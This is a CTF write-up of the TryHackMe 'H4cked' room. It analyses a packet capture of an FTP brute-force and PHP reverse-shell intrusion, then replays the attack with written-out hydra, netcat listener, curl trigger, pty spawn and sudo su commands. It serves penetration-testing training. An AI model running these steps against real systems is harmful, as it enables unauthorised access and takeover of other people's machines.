TryHackMe - H4cked
Description
Hello hackers, I hope you are doing well. We are doing H4cked from TryHackMe.
Task1
Let’s download the task file, open it with wireshark and start investigating.


In the first packets of the capture, we see the attacker trying to connect to port 21, which is FTP.

We see the attacker attempting to login to an ftp server trying multiple passwords with the user jenny. He must be using hydra to brute force the login.


If we scrolled down through the packets we can see a successful login.

To view the password, right click the packet and follow tcp stream.
Scrolling down the packets, we can see the hackers own attempt after he stopped brute forcing.
Right click one of those packets and follow tcp stream.
Here we can see what the hacked did before exiting.

After the attacked had logged in successfully, he was in /var/www/html directory, uploaded a file called shell.php, gave it full permissions and exited after that.
We can see that he requested that file after that from his attacking machine, which gave his a reverse shell on the machine.
Let’s now follow the tcp stream of that reverse shell and what did the attacker do.

After gaining a shell, the attacking run the command whoami to see what user’s account he is using, and it was www-data.
Since he knows jenny’s password, the attacker changed to that user with the command su jenny after stabilizing his shell with the command python3 -c 'import pty; pty.spawn("/bin/bash")'.

The attacker checked jenny’s permissions on the machine with the command sudo -l, and he found that he can run any command as root, so he simply changed the user to root with sudo su.
We can see after that he cloned a repo from github called reptile, which is a rootkit.
Task2
The attacker has changed jenny’s password, so let’s replicate his steps and try to get into the machine.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
Nmap scan report for 10.10.3.106 (10.10.3.106)
Host is up (0.064s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
We see ftp on port 21 and http on port 80.
Foothold

Same as the hacker, let’s start brute forcing ftp server with hydra. hydra -l jenny -P /usr/share/wordlists/rockyou.txt 10.10.3.106 ftp
Great! We got the password, now let’s download the reverse shell code the attacker used http://pentestmonkey.net/tools/php-reverse-shell.
Before uploading the file, we need to change the ip address to the one of our attacking machine.

Now let’s login the the ftp server and upload the shell.
After logging successfully, i used the command put to upload the reverse shell code (reverse.php), and don’t forget to change permission like i did, use chmod 777 reverse.php.

Set up a netcat listener nc -lvnp 1234, and request the reverse.php file we uploaded, i used curl to do that. curl http://10.10.10.10/reverse.php
Great! We got the reverse shell.
Privilege Escalation
For this part, we saw the hacker use jenny’s ability to run any command as root and change the user to root, let’s do that.
First, let’s run this command python3 -c 'import pty;pty.spawn("/bin/bash")' to stabilize our shell.
Change the user to jenny using the password found earlier, and run sudo su to change user to root.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).
References
http://pentestmonkey.net/tools/php-reverse-shell